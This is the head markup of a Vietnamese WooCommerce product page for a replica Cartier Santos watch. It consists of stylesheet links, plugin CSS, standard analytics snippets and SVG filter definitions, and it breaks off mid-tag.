<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product/19074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://donghoreplica.vn/?p=19074' />
<link rel="alternate" type="application/json+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-nu-cartier-santos-wgsa0010%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-nu-cartier-santos-wgsa0010%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}.shop-page-title.featured-title .title-bg{ background-image: url(https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-19074 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 